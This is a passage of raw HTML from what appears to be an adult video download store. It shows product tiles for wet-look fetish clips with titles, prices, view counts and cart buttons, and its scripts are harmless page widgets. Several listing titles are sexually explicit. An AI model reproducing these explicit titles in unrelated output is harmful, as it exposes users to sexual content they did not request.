				"><ul id="star99290" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99290" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99290"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99290/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">2</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99290" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99290/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">3</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">2</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$9.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99290" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99290"  onClick=" fade('add_to_cart_99290', 'out'); fade('added_99290', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99290">Add</a></div>

			<div id="added_99290" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/jayce-in-satin-socks-and-sucking-dick-wn"><img id="download_99291" src="//mucky.umd.net/media/downloads_teasers/35094/jayce-in-satin-socks-and-sucking-dick-wn/mediums/jayce-in-satin-socks-and-sucking-dick-wn_main.jpg"onmouseover="changepic('download_99291', '//mucky.umd.net/media/downloads_teasers/35094/jayce-in-satin-socks-and-sucking-dick-wn/mediums/jayce-in-satin-socks-and-sucking-dick-wn_', 23);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/jayce-in-satin-socks-and-sucking-dick-wn"" class="runtime_bubble">13:26</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/jayce-in-satin-socks-and-sucking-dick-wn"><span class="normal break_word heading6">Jayce in Satin, Socks and Sucking Dick W/Naughty Cumshot!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//drenchme.umd.net" class="parenthetical" target="_top">DrenchMe.umd.net</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">770 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Monday January 19, 2026 at 12:00:00am, ">monday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99291"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99291"onmouseover="
				document.getElementById('moving_stars99291').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99291').style.display='none';
				"><ul id="star99291" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99291" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99291"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99291/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="2400 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">20</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99291" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99291/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="2400 points" class="f poplock_medium">21</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">20</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99291" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99291"  onClick=" fade('add_to_cart_99291', 'out'); fade('added_99291', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99291">Add</a></div>

			<div id="added_99291" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/mike-in-a-hot-shower-with-shirt-and-jack"><img id="download_99200" src="//mucky.umd.net/media/downloads_teasers/112305/mike-in-a-hot-shower-with-shirt-and-jack/mediums/mike-in-a-hot-shower-with-shirt-and-jack_main.jpg"onmouseover="changepic('download_99200', '//mucky.umd.net/media/downloads_teasers/112305/mike-in-a-hot-shower-with-shirt-and-jack/mediums/mike-in-a-hot-shower-with-shirt-and-jack_', 20);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/mike-in-a-hot-shower-with-shirt-and-jack"" class="runtime_bubble">9:34</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/mike-in-a-hot-shower-with-shirt-and-jack"><span class="normal break_word heading6">Mike in a Hot Shower with Shirt and Jacket along with Jeans</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">108 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99200"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99200"onmouseover="
				document.getElementById('moving_stars99200').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99200').style.display='none';
				"><ul id="star99200" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99200" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99200"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99200/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">11</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99200" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99200/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1100 points" class="f poplock_medium">12</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">11</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$4.50</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99200" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99200"  onClick=" fade('add_to_cart_99200', 'out'); fade('added_99200', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99200">Add</a></div>

			<div id="added_99200" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/super-mike-in-a-fantastic-shower-with-hi"><img id="download_99201" src="//mucky.umd.net/media/downloads_teasers/112305/super-mike-in-a-fantastic-shower-with-hi/mediums/super-mike-in-a-fantastic-shower-with-hi_main.jpg"onmouseover="changepic('download_99201', '//mucky.umd.net/media/downloads_teasers/112305/super-mike-in-a-fantastic-shower-with-hi/mediums/super-mike-in-a-fantastic-shower-with-hi_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/super-mike-in-a-fantastic-shower-with-hi"" class="runtime_bubble">9:57</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/super-mike-in-a-fantastic-shower-with-hi"><span class="normal break_word heading6">Super Mike in a Fantastic Shower with His White Shirt</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">100 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99201"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99201"onmouseover="
				document.getElementById('moving_stars99201').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99201').style.display='none';
				"><ul id="star99201" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99201" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99201"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99201/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1400 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">14</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99201" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99201/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1400 points" class="f poplock_medium">15</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">14</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99201" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99201"  onClick=" fade('add_to_cart_99201', 'out'); fade('added_99201', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99201">Add</a></div>

			<div id="added_99201" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/mike-is-super-wet-and-sexy-in-his-shirt"><img id="download_99202" src="//mucky.umd.net/media/downloads_teasers/112305/mike-is-super-wet-and-sexy-in-his-shirt/mediums/mike-is-super-wet-and-sexy-in-his-shirt_main.jpg"onmouseover="changepic('download_99202', '//mucky.umd.net/media/downloads_teasers/112305/mike-is-super-wet-and-sexy-in-his-shirt/mediums/mike-is-super-wet-and-sexy-in-his-shirt_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/mike-is-super-wet-and-sexy-in-his-shirt"" class="runtime_bubble">9:51</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/mike-is-super-wet-and-sexy-in-his-shirt"><span class="normal break_word heading6">Mike Is Super Wet and Sexy in His Shirt and Blue Jeans</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">94 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99202"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99202"onmouseover="
				document.getElementById('moving_stars99202').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99202').style.display='none';
				"><ul id="star99202" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99202" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99202"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99202/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="900 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">9</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99202" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99202/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="900 points" class="f poplock_medium">10</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">9</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$4.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99202" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99202"  onClick=" fade('add_to_cart_99202', 'out'); fade('added_99202', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99202">Add</a></div>

			<div id="added_99202" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/slapstickstuff-year-14-hd-the-slime"><img id="download_99245" src="//mucky.umd.net/media/downloads_teasers/32318/slapstickstuff-year-14-hd-the-slime/mediums/slapstickstuff-year-14-hd-the-slime_main.jpg"onmouseover="changepic('download_99245', '//mucky.umd.net/media/downloads_teasers/32318/slapstickstuff-year-14-hd-the-slime/mediums/slapstickstuff-year-14-hd-the-slime_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/slapstickstuff-year-14-hd-the-slime"" class="runtime_bubble">21:31</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/slapstickstuff-year-14-hd-the-slime"><span class="normal break_word heading6">Slapstickstuff Year 14 HD: The Slime!</span></a><div style="width:;" class="small parenthetical"><a href="//slapstickstuff-download-store.umd.net" class="parenthetical" target="_top">Slapstick Stuff Store</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">572 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99245"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99245"onmouseover="
				document.getElementById('moving_stars99245').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99245').style.display='none';
				"><ul id="star99245" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99245" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99245"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99245/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="800 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">5</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99245" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99245/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="800 points" class="f poplock_medium">6</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">5</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$8.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99245" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99245"  onClick=" fade('add_to_cart_99245', 'out'); fade('added_99245', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99245">Add</a></div>

			<div id="added_99245" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wetlook-jeans-soapy-tits-dripping-bare-f"><img id="download_99265" src="//mucky.umd.net/media/downloads_teasers/108861/wetlook-jeans-soapy-tits-dripping-bare-f/mediums/wetlook-jeans-soapy-tits-dripping-bare-f_main.jpg"onmouseover="changepic('download_99265', '//mucky.umd.net/media/downloads_teasers/108861/wetlook-jeans-soapy-tits-dripping-bare-f/mediums/wetlook-jeans-soapy-tits-dripping-bare-f_', 14);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wetlook-jeans-soapy-tits-dripping-bare-f"" class="runtime_bubble">16:11</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wetlook-jeans-soapy-tits-dripping-bare-f"><span class="normal break_word heading6">Wetlook Jeans, Soapy Tits, Dripping Bare Feet, Hair Shampoo</span></a><div style="width:;" class="small parenthetical"><a href="//wetlive.umd.net" class="parenthetical" target="_top">Wetlive</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">511 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99265"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99265"onmouseover="
				document.getElementById('moving_stars99265').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99265').style.display='none';
				"><ul id="star99265" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99265" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99265"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99265/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">10</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99265" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99265/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1100 points" class="f poplock_medium">11</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">10</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$13.67</font>&nbsp;<font class="highlighted">5% off!</font><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99265" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99265"  onClick=" fade('add_to_cart_99265', 'out'); fade('added_99265', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99265">Add</a></div>

			<div id="added_99265" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/shower-in-super-tight-black-jeans"><img id="download_99274" src="//mucky.umd.net/media/downloads_teasers/161747/shower-in-super-tight-black-jeans/mediums/shower-in-super-tight-black-jeans_main.jpg"onmouseover="changepic('download_99274', '//mucky.umd.net/media/downloads_teasers/161747/shower-in-super-tight-black-jeans/mediums/shower-in-super-tight-black-jeans_', 3);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/shower-in-super-tight-black-jeans"" class="runtime_bubble">5:23</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/shower-in-super-tight-black-jeans"><span class="normal break_word heading6">Shower In Super Tight Black Jeans!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//clancy-skirts-wet-and-messy-2.umd.net" class="parenthetical" target="_top">Clancy Skirts Wet and Messy</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">130 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Sunday January 18, 2026 at 12:00:00am, ">sunday</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99274"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99274"onmouseover="
				document.getElementById('moving_stars99274').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99274').style.display='none';
